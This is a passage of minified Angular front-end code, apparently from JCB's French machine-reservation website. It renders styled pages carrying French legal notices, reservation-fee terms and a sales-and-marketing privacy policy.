.header__upper--right[_ngcontent-%COMP%]{display:flex;align-items:center}.header--upper-button[_ngcontent-%COMP%]{color:#fff;padding:.5rem;font-size:.8125rem;text-transform:uppercase}.header--upper-button[_ngcontent-%COMP%]:not(:last-child){margin-right:1rem}.header__language-btn[_ngcontent-%COMP%]{font-size:.875rem;color:#fff;display:flex;align-items:center;padding:.5rem;cursor:pointer;-webkit-user-select:none;user-select:none}.header__language-btn__text[_ngcontent-%COMP%]{height:20px}.header__flag-icon[_ngcontent-%COMP%]{width:20px;margin-right:.5rem}.header__chevron[_ngcontent-%COMP%]{font-size:.5625rem;margin-left:.5rem}.header__lower[_ngcontent-%COMP%]{background:#fcb026}.header__lower--left[_ngcontent-%COMP%]{display:flex;align-items:center;height:72px}.header__lower--right[_ngcontent-%COMP%]{display:flex;height:72px}@media (min-width: 992px){.header__lower[_ngcontent-%COMP%]{background-color:#fcb026}.header__lower--right[_ngcontent-%COMP%], .header__lower--left[_ngcontent-%COMP%]{height:84px}}.header__lower-checkout[_ngcontent-%COMP%]{background-color:#212121}.header__logo[_ngcontent-%COMP%]{height:50px}.header__navigation-link[_ngcontent-%COMP%]{color:#212121;font-size:22px;transition:.2s;text-decoration:none;margin-left:1.5rem}.header__navigation-link[_ngcontent-%COMP%]:first-child{margin-left:3rem}.header__navigation-link[_ngcontent-%COMP%]:hover{opacity:.8}.header__navigation--dealer[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:1.25rem;margin:0 3rem 0 1.5rem}@media (max-width: 991.98px){.header__navigation--dealer[_ngcontent-%COMP%]{margin:0 1rem}}.header__nav-button[_ngcontent-%COMP%]{display:flex;align-items:center;font-size:22px;padding:.5rem;text-transform:uppercase}.header__nav-button--mobile[_ngcontent-%COMP%]{display:flex;flex-direction:column;justify-content:center;align-items:center;width:65px;height:100%;padding:0;color:#212121;font-size:.875rem;border-radius:0;text-transform:uppercase}.header__nav-button--mobile[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:1.125rem}"]});}}return o;})();var Od=["*"],qa=(()=>{class o{static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵcmp=j({type:o,selectors:[["splash-layout"]],ngContentSelectors:Od,decls:8,vars:0,consts:[[1,"app"],[1,"background"],[1,"text-white","text-center","fixed-bottom"]],template:function(n,r){n&1&&(ps(),d(0,"div",0),G(1,"div",1)(2,"splash-header"),ms(3),d(4,"p",2),no(5," \xA9 2024 - J C Bamford Excavators Ltd. - All Rights Reserved. | Company Registration No: 00561597, VAT No. GB125694554"),G(6,"br"),no(7," J.C. Bamford Excavators Ltd is an appointed representative of JCB Finance Ltd which is authorised and regulated by the Financial Conduct Authority. UK business users only, terms apply. "),u()());},dependencies:[ja],styles:[".app[_ngcontent-%COMP%]{height:100vh}.app[_ngcontent-%COMP%]   .background[_ngcontent-%COMP%]{position:fixed;inset:0;background-image:url(/assets/images/heroes/home_page_hero.jpg);background-repeat:no-repeat;background-size:cover;background-position:center;filter:grayscale(100%);z-index:-1}"]});}}return o;})();var Nd=()=>[],Wa=(()=>{class o{constructor(){this.store=W($e),this.countries$=this.store.select(Xe.countries);}static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵcmp=j({type:o,selectors:[["select-locale-page"]],decls:3,vars:7,consts:[[3,"countries","showWelcomeHeading","showCloseButton","showBackButton"]],template:function(n,r){n&1&&(d(0,"splash-layout"),G(1,"locale-selector",0),Go(2,"async"),u()),n&2&&(Be(),ge("countries",ko(2,4,r.countries$)||hs(6,Nd))("showWelcomeHeading",!0)("showCloseButton",!1)("showBackButton",!1));},dependencies:[qa,Js,Xo],styles:["divider[_nghost-%COMP%]{display:block}.divider[_ngcontent-%COMP%]{width:100%;border-top:1px solid #424242}.select-locale-dialog[_ngcontent-%COMP%]{background-color:#212121;border-radius:10px;margin:40px 20px;padding:50px}@media (min-width: 992px){.select-locale-dialog[_ngcontent-%COMP%]{margin:100px 200px}}"]});}}return o;})();var Ha=()=>{if(W(Ko).isServer())return!1;let e=W(jo);return W($e).select(Xe.countries).pipe(Rt(r=>!e.localeKnownOrSelected(r)));};var Qa=(()=>{class o{static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵcmp=j({type:o,selectors:[["app-policy-notice"]],decls:87,vars:0,consts:()=>{let t;t="Mentions l\xE9gales";let n;n="";let r;r="Utilisateurs professionnels en France m\xE9tropolitaine uniquement, sous r\xE9serve des conditions applicables.";let i;i="";let s;s="";let a;a="";let l;l="";let c;c="";let _;_="";let f;f="";let m;m="";let S;S="";let h;h="";let g;g="";let I;I="Le financement est r\xE9serv\xE9 aux utilisateurs professionnels en France m\xE9tropolitaine, sous r\xE9serve d\u2019acceptation du dossier.";let L;L="Conditions g\xE9n\xE9rales d\u2019utilisation";let b;b="Pour utiliser ce site, vous devez accepter les conditions g\xE9n\xE9rales suivantes de J. C. Bamford Excavators Ltd (\xAB JCB \xBB). Aucune autre condition ne s\u2019applique si elle n\u2019est pas mentionn\xE9e ci-dessous. En continuant \xE0 utiliser ce site, vous vous engagez \xE0 respecter les conditions suivantes :";let F;F="Comp\xE9tence juridique";let k;k="Le site est contr\xF4l\xE9 et exploit\xE9 par nous depuis le Royaume-Uni. Il est conforme au et r\xE9gi par le droit anglais. Les informations fournies sur ce site peuvent ne pas satisfaire aux lois d\u2019un autre pays. Si vous acc\xE9dez au site depuis un pays autre que le Royaume-Uni, vous le faites de votre propre initiative. Nous nous d\xE9gageons de toute responsabilit\xE9 quant au respect des lois locales applicables et en cas de mise en cause en vertu de ces lois. Les tribunaux anglais seront les seuls comp\xE9tents.";let K;K="Copie";let z;z="Le site et tous les droits de copyright correspondants sont la propri\xE9t\xE9 de JCB sauf indication contraire. Vous pouvez imprimer ou t\xE9l\xE9charger une copie du contenu pour utilisation personnelle, \xE0 domicile uniquement, \xE0 condition de reconna\xEEtre JCB comme source et propri\xE9taire de ce contenu. Dans le cas contraire, aucune partie du contenu ne peut \xEAtre reproduite, copi\xE9e, publi\xE9e, transmise, modifi\xE9e ni distribu\xE9e, de quelque mani\xE8re que ce soit. Si vous souhaitez faire un autre usage du site ou de l\u2019un des \xE9l\xE9ments du contenu du site, merci de nous contacter \xE0 enquiries@yesresponse.co.uk.";let E;E="Amendements";let x;x="Nous nous r\xE9servons le droit de modifier ou de supprimer des \xE9l\xE9ments du site et, \xE0 tout moment, de r\xE9viser les pr\xE9sentes conditions. Ces r\xE9visions vous engagent et nous vous recommandons donc de consulter cette page pour v\xE9rifier les conditions en vigueur chaque fois que vous visitez notre site.";let U;U="Exactitude des informations";let H;H="Nous d\xE9ployons des efforts raisonnables pour fournir des informations exactes et \xE0 jour sur le site. Toutefois, nous ne donnons aucune garantie quant \xE0 cette exactitude. Nous n\u2019assumons aucune responsabilit\xE9 en cas d\u2019erreur ou d\u2019omission dans le contenu du site. Vous ne devez pas vous en remettre uniquement aux informations sur les produits et services JCB fournies sur ce site ; elles ne sont donn\xE9es qu\u2019\xE0 titre indicatif. Contactez votre concessionnaire local pour plus d\u2019informations d\xE9taill\xE9es.";let se;se="Liens";let M;M="Ce site comporte des liens vers d\u2019autres sites web, lesquels sont totalement ind\xE9pendants du pr\xE9sent site. Nous d\xE9clinons toute responsabilit\xE9 quant au contenu de ces sites web, que nous n\u2019avons pas approuv\xE9. Il est interdit de fournir des liens vers ce site.";let Ce;Ce="Avis de non-responsabilit\xE9";let Pe;Pe="Toutes les garanties implicites sont exclues dans toute la mesure permise par le droit anglais. En utilisant le site, vous acceptez de ne pas vous en remettre aux informations qu\u2019il contient. Nous ne serons en aucun cas responsables des pertes ou dommages directs, accessoires, sp\xE9ciaux, cons\xE9cutifs ou indirects r\xE9sultant de l\u2019utilisation du contenu du site ou de tout site li\xE9 au site, ou encore de tout service offert sur le site.";let Oe;Oe="Mots de passe";let T;T="L\u2019acc\xE8s \xE0 certaines zones de ce site est limit\xE9 aux personnes autoris\xE9es apr\xE8s saisie du mot de passe qui leur a \xE9t\xE9 attribu\xE9. Nous nous r\xE9servons le droit de supprimer ou de modifier un mot de passe \xE0 tout moment. JCB ne saurait \xEAtre tenu responsable en cas d\u2019utilisation non autoris\xE9e de votre mot de passe.";let C;C="Si\xE8ge social";let P;P="JCB France Ltd";let R;R="3 Rue du Vignolle";let J;J="95200 Sarcelles, France";let ee;ee="France";let q;q="95200 Sarcelles";let ae;ae="T\xE9l. : 01 34 29 20 20";let B;B="Fax : 01 34 29 20 20";let et;et="SIREN: 398 375 329";let ut;return ut="VAT no: FR57 398375329",[t,n,r,i,s,a,l,c,_,f,m,S,h,g,I,L,b,F,k,K,z,E,x,U,H,se,M,Ce,Pe,Oe,T,C,P,R,J,ee,q,ae,B,et,ut,[1,"legal-page","py-5","my-3"],[1,"container"]];},template:function(n,r){n&1&&(G(0,"app-breadcrumbs"),d(1,"div",41)(2,"div",42)(3,"h1"),p(4,0),u(),d(5,"h2"),p(6,1),u(),d(7,"p"),p(8,2),u(),d(9,"p"),p(10,3),u(),d(11,"ol")(12,"li"),p(13,4),u(),d(14,"li"),p(15,5),u(),d(16,"li"),p(17,6),u(),d(18,"li"),p(19,7),u(),d(20,"li"),p(21,8),u(),d(22,"li"),p(23,9),u(),d(24,"li"),p(25,10),u(),d(26,"li"),p(27,11),u(),d(28,"li"),p(29,12),u(),d(30,"li"),p(31,13),u()(),d(32,"p"),p(33,14),u(),d(34,"h2"),p(35,15),u(),d(36,"p"),p(37,16),u(),d(38,"h2"),p(39,17),u(),d(40,"p"),p(41,18),u(),d(42,"h2"),p(43,19),u(),d(44,"p"),p(45,20),u(),d(46,"h2"),p(47,21),u(),d(48,"p"),p(49,22),u(),d(50,"h2"),p(51,23),u(),d(52,"p"),p(53,24),u(),d(54,"h2"),p(55,25),u(),d(56,"p"),p(57,26),u(),d(58,"h2"),p(59,27),u(),d(60,"p"),p(61,28),u(),d(62,"h2"),p(63,29),u(),d(64,"p"),p(65,30),u(),d(66,"h2"),p(67,31),u(),d(68,"address")(69,"div"),p(70,32),u(),d(71,"div"),p(72,33),u(),d(73,"div"),p(74,34),u(),d(75,"div"),p(76,35),u(),d(77,"div"),p(78,36),u(),d(79,"div"),p(80,37),u(),d(81,"div"),p(82,38),u()(),d(83,"div"),p(84,39),u(),d(85,"div"),p(86,40),u()()());},dependencies:[nt],encapsulation:2});}}return o;})();var Za=(()=>{class o{static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵcmp=j({type:o,selectors:[["app-terms-and-conditions"]],decls:88,vars:0,consts:()=>{let t;t="CONDITIONS G\xC9N\xC9RALES \u2013 FRAIS DE R\xC9SERVATION";let n;n="Les pr\xE9sentes conditions g\xE9n\xE9rales (d\xE9sign\xE9es ci-apr\xE8s par les \xAB "+"[\uFFFD#7\uFFFD|\uFFFD#8\uFFFD|\uFFFD#9\uFFFD|\uFFFD#10\uFFFD]"+"Conditions"+"[\uFFFD/#7\uFFFD|\uFFFD/#8\uFFFD|\uFFFD/#9\uFFFD|\uFFFD/#10\uFFFD]"+" \xBB) fixent les modalit\xE9s selon lesquelles vous pouvez faire une r\xE9servation (la \xAB "+"[\uFFFD#7\uFFFD|\uFFFD#8\uFFFD|\uFFFD#9\uFFFD|\uFFFD#10\uFFFD]"+"R\xE9servation"+"[\uFFFD/#7\uFFFD|\uFFFD/#8\uFFFD|\uFFFD/#9\uFFFD|\uFFFD/#10\uFFFD]"+" \xBB) pour une machine JCB choisie sur ce site web, vous permettant de passer ult\xE9rieurement commande de ce produit aupr\xE8s d\u2019un concessionnaire JCB agr\xE9\xE9 (le \xAB "+"[\uFFFD#7\uFFFD|\uFFFD#8\uFFFD|\uFFFD#9\uFFFD|\uFFFD#10\uFFFD]"+"Concessionnaire JCB"+"[\uFFFD/#7\uFFFD|\uFFFD/#8\uFFFD|\uFFFD/#9\uFFFD|\uFFFD/#10\uFFFD]"+" \xBB). Ce site web est exploit\xE9 par JCB Sales Limited (num\xE9ro de soci\xE9t\xE9 0792807), dont le si\xE8ge social est situ\xE9 \xE0 Lakeside Works, Rocester, Staffordshire ST14 5JP, Angleterre (\xAB "+"[\uFFFD#7\uFFFD|\uFFFD#8\uFFFD|\uFFFD#9\uFFFD|\uFFFD#10\uFFFD]"+"JCB"+"[\uFFFD/#7\uFFFD|\uFFFD/#8\uFFFD|\uFFFD/#9\uFFFD|\uFFFD/#10\uFFFD]"+" \xBB).",n=us(n);let r;r="Ces Conditions s\u2019appliquent uniquement \xE0 la R\xE9servation. La commande et l\u2019achat ou la location de la machine JCB de votre choix seront r\xE9gis par des conditions diff\xE9rentes entre vous et le Concessionnaire JCB.";let i;i="R\xC9SERVATION";let s;s="En effectuant une R\xE9servation, vous acceptez d\u2019\xEAtre li\xE9(e) par les pr\xE9sentes Conditions et confirmez \xEAtre int\xE9ress\xE9(e) \xE0 passer commande de la machine JCB de votre choix.";let a;a="La R\xE9servation vous donne le droit, mais pas l\u2019obligation, de passer une commande pour la machine JCB de votre choix. La R\xE9servation n\u2019est pas juridiquement contraignante et peut \xEAtre librement annul\xE9e conform\xE9ment \xE0 l\u2019article 4 de ce document (Droit de r\xE9tractation sur la R\xE9servation).";let l;l="Ces Conditions ne constituent en aucun cas un contrat de vente, de cr\xE9dit-bail ou de location de la machine JCB de votre choix et ne fixent ni le prix, ni le d\xE9lai de production, ni la date de livraison estim\xE9e. La R\xE9servation ne vous oblige pas \xE0 acheter, louer ou prendre en cr\xE9dit-bail la machine JCB de votre choix et n\u2019oblige pas JCB \xE0 fabriquer cette machine.";let c;c="Ce processus de R\xE9servation ne s\u2019applique qu\u2019en France m\xE9tropolitaine et n\u2019est disponible que pour les utilisateurs professionnels en France m\xE9tropolitaine.";let _;_="PROCESSUS DE R\xC9SERVATION";let f;f="Votre R\xE9servation est r\xE9alis\xE9e lorsque le processus suivant a \xE9t\xE9 finalis\xE9 :";let m;m="Vous avez renseign\xE9 le formulaire de r\xE9servation sur le site web JCB avec des informations exactes ;";let S;S="Vous avez accept\xE9 ces Conditions ;";let h;h="Vous avez proc\xE9d\xE9 au versement des frais de r\xE9servation pour chacune des machines JCB de votre choix en utilisant l\u2019un des modes de paiement disponibles sur le site web JCB (d\xE9sign\xE9 ci-apr\xE8s par les \xAB "+"\uFFFD#40\uFFFD"+"Frais de R\xE9servation"+"\uFFFD/#40\uFFFD"+" \xBB) ; et";let g;g="Vous avez re\xE7u une confirmation de la r\xE9ception de vos Frais de R\xE9servation.";let I;I="Une fois que vous avez effectu\xE9 votre R\xE9servation, JCB transmet vos coordonn\xE9es au Concessionnaire JCB autoris\xE9 \xE0 distribuer la machine JCB de votre choix dans votre pays. Vous pourrez choisir un autre Concessionnaire JCB par la suite. Le Concessionnaire JCB vous contactera alors pour discuter de l\u2019acquisition \xE9ventuelle de la machine JCB de votre choix.";let L;L="Toute transaction ult\xE9rieure pour l\u2019acquisition de la machine JCB de votre choix aura lieu entre vous et le Concessionnaire JCB. Toute commande pour acqu\xE9rir la machine JCB que vous avez choisie sera r\xE9gie par un contrat d\u2019achat ou de location distinct et juridiquement contraignant entre vous et le Concessionnaire JCB.";let b;b="Si vous passez ult\xE9rieurement commande pour acqu\xE9rir la machine JCB de votre choix aupr\xE8s du Concessionnaire JCB, JCB vous remboursera int\xE9gralement vos Frais de R\xE9servation.";let F;F="FRAIS DE R\xC9SERVATION";let k;k="Vous devez payer les Frais de R\xE9servation selon les instructions de paiement fournies sur le site web de JCB pour que la R\xE9servation soit ex\xE9cut\xE9e.";let K;K="Si vous ne payez pas les Frais de R\xE9servation conform\xE9ment aux instructions de paiement, votre R\xE9servation sera automatiquement annul\xE9e.";let z;z="DROIT DE R\xC9TRACTATION SUR LA R\xC9SERVATION";let E;E="Vous pouvez annuler votre R\xE9servation \xE0 tout moment en envoyant une demande d\u2019annulation au Concessionnaire indiqu\xE9 dans votre confirmation de R\xE9servation.";let x;x="Le Concessionnaire JCB traitera votre annulation apr\xE8s avoir re\xE7u votre demande d\u2019annulation. Vous recevrez ensuite un remboursement int\xE9gral des Frais de R\xE9servation.";let U;U="Le Concessionnaire JCB peut refuser ou annuler votre R\xE9servation \xE0 tout moment \xE0 sa discr\xE9tion. Si votre R\xE9servation est refus\xE9e ou annul\xE9e, vous en serez notifi\xE9(e) et vos Frais de R\xE9servation seront int\xE9gralement rembours\xE9s.";let H;H="Le remboursement des Frais de R\xE9servation sera effectu\xE9 sur la carte et le compte utilis\xE9s pour effectuer le paiement. Aucun int\xE9r\xEAt ne sera per\xE7u sur les Frais de R\xE9servation.";let se;se="LIMITATION DE LA RESPONSABILIT\xC9";let M;M="JCB, le Concessionnaire JCB et leurs affili\xE9s respectifs ne sauraient en aucun cas \xEAtre tenus responsables en cas de perte ou dommage, de quelque sorte que ce soit, provenant de ou en relation avec votre R\xE9servation (sous r\xE9serve des obligations impos\xE9es par la loi applicable), notamment en cas de manquement \xE0 ex\xE9cuter ou de retard dans l\u2019ex\xE9cution de votre R\xE9servation. Votre seul et unique recours en lien avec votre R\xE9servation ou avec ces conditions se limitera au remboursement des Frais de R\xE9servation pay\xE9s \xE0 JCB.";let Ce;Ce="POLITIQUE DE CONFIDENTIALIT\xC9";let Pe;Pe="En effectuant une R\xE9servation, vous acceptez la Politique de Confidentialit\xE9 de JCB. Pour consulter cette politique, cliquez ici : "+"\uFFFD#81\uFFFD"+"Politique de Confidentialit\xE9."+"\uFFFD/#81\uFFFD"+"";let Oe;Oe="DROIT APPLICABLE ET JURIDICTION";let T;return T="Les pr\xE9sentes Conditions, de m\xEAme que tout litige ou r\xE9clamation d\xE9coulant de ou en rapport avec ces Conditions ou de/avec la conclusion du contrat (y compris les litiges ou r\xE9clamations non contractuels) seront r\xE9gis et interpr\xE9t\xE9s conform\xE9ment au droit anglais ; les Parties se soumettent par la pr\xE9sente \xE0 la comp\xE9tence exclusive des tribunaux d\u2019Angleterre et du Pays de Galles.",[t,n,r,i,s,a,l,c,_,f,m,S,h,g,I,L,b,F,k,K,z,E,x,U,H,se,M,Ce,Pe,Oe,T,[1,"legal-page","py-5","my-3"],[1,"container"],[1,"font-weight-bold"],[1,"py-3"],["routerLink","/privacy",1,"btn-link"]];},template:function(n,r){n&1&&(G(0,"app-breadcrumbs"),d(1,"div",31)(2,"div",32)(3,"h1"),p(4,0),u(),d(5,"p"),Lt(6,1),G(7,"strong")(8,"strong")(9,"strong")(10,"strong"),wt(),u(),d(11,"p"),p(12,2),u(),d(13,"ol")(14,"li",33)(15,"span"),p(16,3),u(),d(17,"ol",34)(18,"li"),p(19,4),u(),d(20,"li"),p(21,5),u(),d(22,"li"),p(23,6),u(),d(24,"li"),p(25,7),u()()(),d(26,"li",33)(27,"span"),p(28,8),u(),d(29,"ol",34)(30,"li")(31,"span"),p(32,9),u(),d(33,"ol")(34,"li"),p(35,10),u(),d(36,"li"),p(37,11),u(),d(38,"li"),Lt(39,12),G(40,"strong"),wt(),u(),d(41,"li"),p(42,13),u()()(),d(43,"li"),p(44,14),u(),d(45,"li"),p(46,15),u(),d(47,"li"),p(48,16),u()()(),d(49,"li",33)(50,"span"),p(51,17),u(),d(52,"ol",34)(53,"li"),p(54,18),u(),d(55,"li"),p(56,19),u()()(),d(57,"li",33)(58,"span"),p(59,20),u(),d(60,"ol",34)(61,"li"),p(62,21),u(),d(63,"li"),p(64,22),u(),d(65,"li"),p(66,23),u(),d(67,"li"),p(68,24),u()()(),d(69,"li",33)(70,"span"),p(71,25),u(),d(72,"ol",34)(73,"li"),p(74,26),u()()(),d(75,"li",33)(76,"span"),p(77,27),u(),d(78,"ol",34)(79,"li"),Lt(80,28),G(81,"a",35),wt(),u()()(),d(82,"li",33)(83,"span"),p(84,29),u(),d(85,"ol",34)(86,"li"),p(87,30),u()()()()()());},dependencies:[nt,Jo],encapsulation:2});}}return o;})();var el=(()=>{class o{static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵcmp=j({type:o,selectors:[["app-privacy-policy"]],decls:131,vars:0,consts:()=>{let t;t="Politique de confidentialit\xE9 \u2013 Ventes et marketing";let n;n="Introduction";let r;r="JCB s\u2019engage \xE0 prot\xE9ger vos informations personnelles et \xE0 respecter le R\xE8glement g\xE9n\xE9ral sur la protection des donn\xE9es (RGPD). La pr\xE9sente politique d\xE9crit comment nous recueillons, utilisons, stockons et divulguons vos informations personnelles.";let i;i="";let s;s="Cette Politique s\u2019applique \xE0 toutes les informations personnelles que vous fournissez par le biais du site JCB (www.jcb.com), ou fournies \xE0 JCB par des Concessionnaires JCB ou des Partenaires financiers JCB.";let a;a="Nous vous invitons \xE0 lire cette Politique de confidentialit\xE9 ainsi que toute autre politique de confidentialit\xE9 que JCB est susceptible de communiquer \xE0 certaines occasions dans lesquelles nous recueillons ou traitons des informations personnelles vous concernant, car il est important que vous sachiez pleinement comment et pourquoi nous utilisons vos informations personnelles. (Nous faisons ici notamment r\xE9f\xE9rence aux politiques de confidentialit\xE9 relatives au recrutement en ligne JCB, au site de vente de pi\xE8ces d\xE9tach\xE9es JCB en ligne, au magasin de publications techniques JCB, ainsi qu\u2019aux Conditions g\xE9n\xE9rales JCB LiveLink.) La pr\xE9sente Politique vient en compl\xE9ment de ces autres politiques et n\u2019est pas destin\xE9e \xE0 s\u2019y substituer.";let l;l="Pourquoi recueillons-nous des informations personnelles vous concernant ?";let c;c="JCB recueille des informations personnelles vous concernant afin de vous fournir des produits ou services JCB et des informations sur ces produits et services, afin de traiter toutes les demandes et questions que vous pourriez nous adresser \xE0 leur sujet, et afin d\u2019am\xE9liorer et de d\xE9velopper notre offre \xE0 l\u2019avenir.";let _;_="Quelles sont les informations personnelles que nous recueillons ?";let f;f="JCB recueille les informations personnelles suivantes vous concernant :";let m;m="Pr\xE9nom et nom";let S;S="Adresse e-mail";let h;h="Num\xE9ro de t\xE9l\xE9phone";let g;g="Nom de la soci\xE9t\xE9";let I;I="Adresse";let L;L="D\xE9tails du produit JCB qui vous int\xE9resse";let b;b="Les produits JCB utilisent souvent JCB LiveLink, un logiciel t\xE9l\xE9matique qui transmet la g\xE9olocalisation de la machine, les alertes machine critiques, les donn\xE9es historiques d\u2019entretien et d\u2019autres informations sur le fonctionnement de votre produit JCB. Ces informations seront trait\xE9es par JCB conform\xE9ment \xE0 la Politique de confidentialit\xE9 JCB LiveLink.";let F;F="Cookies";let k;k="Pour des informations d\xE9taill\xE9es sur les cookies que nous utilisons et \xE0 quelles finalit\xE9s, reportez-vous \xE0 la "+"\uFFFD#42\uFFFD"+"Politique en mati\xE8re de cookies JCB."+"\uFFFD/#42\uFFFD"+"";let K;K="Comment recevons-nous des informations personnelles vous concernant ?";let z;z="JCB re\xE7oit ces informations personnelles vous concernant :";let E;E="Lorsque vous nous contactez directement ou visitez le site JCB (www.jcb.com) pour demander une brochure \xE9lectronique ou un devis en lien avec un produit ou un service JCB en particulier, ou pour toute sollicitation d\u2019ordre g\xE9n\xE9ral";let x;x="Lorsque vous contactez un Concessionnaire JCB ou un Partenaire financier JCB pour l\u2019acquisition d\u2019un produit JCB, JCB peut \xE9galement recevoir ce type d\u2019informations du Concessionnaire JCB (ou par le biais des syst\xE8mes informatiques \xE9ventuellement fournis par JCB au concessionnaire JCB) ou du Partenaire financier JCB en question.";let U;U="Comment utilisons-nous les informations personnelles vous concernant ?";let H;H="JCB utilise ces informations personnelles vous concernant aux fins suivantes :";let se;se="Vous identifier lorsque vous nous contactez.";let M;M="Vous fournir les produits ou services JCB que vous avez demand\xE9s et comprendre quels produits JCB sont susceptibles de vous int\xE9resser.";let Ce;Ce="Vous contacter au sujet de vos produits JCB afin de r\xE9pondre \xE0 vos questions d\u2019ordre technique ou g\xE9n\xE9ral, ainsi que pour g\xE9rer les demandes au titre de la garantie, ou encore les communications relatives \xE0 la s\xE9curit\xE9 des produits.";let Pe;Pe="Am\xE9liorer les produits et services JCB et mener des enqu\xEAtes aupr\xE8s des clients.";let Oe;Oe="R\xE9soudre les r\xE9clamations ou tout probl\xE8me que vous pourriez avoir en lien avec un produit ou un service JCB.";let T;T="Vous envoyer des informations commerciales sur les produits et services JCB.";let C;C="Vous inviter \xE0 des \xE9v\xE9nements JCB susceptibles de vous int\xE9resser.";let P;P="Comment vous contacterons-nous ?";let R;R="JCB et ses prestataires de service tiers (par exemple, les agences marketing), les Concessionnaires JCB et les Partenaires financiers JCB peuvent vous contacter par courrier, par t\xE9l\xE9phone, par e-mail et/ou par SMS, sauf instruction contraire de votre part, ou sauf si vous avez demand\xE9 \xE0 \xEAtre contact\xE9 de pr\xE9f\xE9rence par t\xE9l\xE9phone ou par courrier.";let J;J="\xC0 qui fournissons-nous ces informations personnelles ?";let ee;ee="JCB fournira vos informations personnelles aux destinataires suivants :";let q;q="Le groupe JCB et le Concessionnaire JCB concern\xE9, si vous faites l\u2019acquisition ou \xEAtes int\xE9ress\xE9 par l\u2019acquisition de produits ou de services JCB, ou afin de vous fournir le service apr\xE8s-vente sur vos produits JCB.";let ae;ae="Les Partenaires financiers JCB en question, si vous faites l\u2019acquisition ou \xEAtes int\xE9ress\xE9 par l\u2019acquisition de leurs produits ou services.";let B;B="Les prestataires qui fournissent des services en notre nom, tels que des agences marketing ou des prestataires de services informatiques.";let et;et="O\xF9 nous stockons vos informations";let ut;ut="Toutes les informations personnelles que nous avons vous concernant sont stock\xE9es sur des serveurs s\xE9curis\xE9s exploit\xE9s par JCB ou ses prestataires de services tiers. Ces prestataires de services tiers ont acc\xE8s \xE0 vos informations personnelles dans la mesure o\xF9 cela est n\xE9cessaire \xE0 l\u2019ex\xE9cution de leurs fonctions, mais ne peuvent les utiliser \xE0 d\u2019autres fins. JCB s\u2019assure que ces prestataires de service tiers traitent vos donn\xE9es personnelles en stricte conformit\xE9 avec la pr\xE9sente Politique et avec la l\xE9gislation applicable en mati\xE8re de protection des donn\xE9es.";let y;y="Transferts de donn\xE9es";let ve;ve="Vos informations personnelles peuvent \xEAtre transf\xE9r\xE9es \xE0 des bureaux JCB op\xE9rant dans des pays en dehors de l\u2019Espace \xE9conomique europ\xE9en (EEE), ou peuvent \xEAtre trait\xE9es par des prestataires de services tiers de JCB domicili\xE9s ou op\xE9rant en dehors de l\u2019EEE. Lorsque de tels transferts ont lieu et en cas de traitement de vos donn\xE9es personnelles en dehors de l\u2019EEE, JCB prend les mesures de protection appropri\xE9es pour s\u2019assurer que vos donn\xE9es personnelles sont trait\xE9es en toute s\xE9curit\xE9 et conform\xE9ment \xE0 la l\xE9gislation en mati\xE8re de protection des donn\xE9es.";let re;re="Conservation des donn\xE9es";let ft;ft="Nous conserverons vos informations personnelles dans les syst\xE8mes de gestion de la relation client (CMS) de JCB pour une dur\xE9e ind\xE9finie, afin de g\xE9rer notre relation avec vous. JCB \xE9pure r\xE9guli\xE8rement ces informations afin de s\u2019assurer qu\u2019elles sont \xE0 jour et exactes.";let bt;bt="Vos droits";let xi;xi="Vous avez les droits suivants en relation avec vos informations personnelles trait\xE9es par JCB :";let Di;Di="ACC\xC8S \u2013 Vous pouvez demander l\u2019acc\xE8s \xE0 vos informations personnelles ainsi que des d\xE9tails quant \xE0 la fa\xE7on dont vos informations personnelles sont trait\xE9es par JCB.";let Gi;Gi="OPPOSITION \u2013 Vous avez le droit de vous opposer \xE0 notre traitement de vos informations personnelles \xE0 des fins de marketing direct ou d\xE8s lors que ce traitement n\u2019est pas n\xE9cessaire en vertu des int\xE9r\xEAts l\xE9gitimes de JCB ou de tiers.";let ki;ki="RECTIFICATION \u2013 Vous pouvez demander la rectification des donn\xE9es personnelles incorrectes d\xE9tenues vous concernant.";let Fi;Fi="OUBLI \u2013 Vous pouvez demander l\u2019effacement de vos donn\xE9es personnelles d\xE8s lors que leur traitement n\u2019est pas n\xE9cessaire en vertu des int\xE9r\xEAts l\xE9gitimes de JCB ou de tiers.";let Bi;Bi="Vous avez le droit de retirer \xE0 tout moment votre consentement \xE0 recevoir du contenu marketing de la part de JCB, et/ou de modifier la m\xE9thode de communication que nous utilisons. Pour g\xE9rer vos droits et vos pr\xE9f\xE9rences de communication, merci de suivre les instructions figurant dans nos communications commerciales et nos formulaires de demande de renseignements, ou de nous \xE9crire \xE0 l\u2019adresse suivante :";let Vi;Vi="Par voie postale : JCB France, 3 Rue du Vignolle, 95200 Sarcelles, France";let Xi;Xi="Par e-mail : france.jcbmarketing@jcb.com";let zi;zi="Vous pouvez \xE9galement exercer l\u2019un de ces droits \xE0 tout moment en nous contactant aux coordonn\xE9es ci-dessous.";let Ji;Ji="Pour toute question ou pr\xE9occupation concernant le traitement de vos donn\xE9es personnelles par JCB, n\u2019h\xE9sitez pas \xE0 nous contacter ; nous ferons de notre mieux pour vous aider.";let Ui;Ui="Veuillez noter que vous avez le droit de d\xE9poser une plainte aupr\xE8s du UK Information Commissioner\u2019s Office (ou de toute autre autorit\xE9 de contr\xF4le comp\xE9tente) : https://ico.org.uk/concerns/.";let Ki;Ki="Modifications de notre Politique de confidentialit\xE9";let ji;ji="JCB se r\xE9serve le droit de r\xE9viser tout ou partie de la pr\xE9sente Politique de confidentialit\xE9. Nous vous invitons \xE0 consulter fr\xE9quemment ce site pour prendre connaissance des mises \xE0 jour ou des modifications apport\xE9es \xE0 notre Politique de confidentialit\xE9.";let qi;qi="Coordonn\xE9es";let Wi;return Wi="Merci d\u2019adresser vos questions, commentaires et demandes concernant cette Politique de confidentialit\xE9 \xE0 : Worldwide Marketing & Brand Director, JCB Sales Limited, JCB World Headquarters, Lakeside Works, Rocester, Uttoxeter, Staffordshire ST14 5JP, 